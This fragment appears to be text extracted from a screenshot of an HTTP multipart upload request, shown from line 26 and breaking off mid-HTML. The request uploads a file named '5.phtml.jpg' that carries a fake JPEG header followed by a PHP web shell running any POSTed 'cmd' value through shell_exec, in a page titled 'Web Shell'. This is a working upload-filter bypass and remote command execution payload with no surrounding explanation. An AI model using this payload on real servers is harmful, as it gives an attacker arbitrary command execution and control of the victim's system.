 26 pro-access
27 -----------------------------18188000329638082862247946936
28 Content-Disposition: form-data; name="the_file"; filename="5.phtml.jpg"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIFÿÛC
32
33 <?php
34 if (!empty($_POST['cmd'])) {
35     $cmd = shell_exec($_POST['cmd']);
36 }
37 ?>
38 <!DOCTYPE html>
39 <html lang="en">
40 <head>
41     <meta charset="utf-8">
42     <meta http-equiv="X-UA-Compatible" content="IE=edge">
43     <meta name="viewport" content="width=device-width, initial-scale=1">
44     <title>Web Shell</title>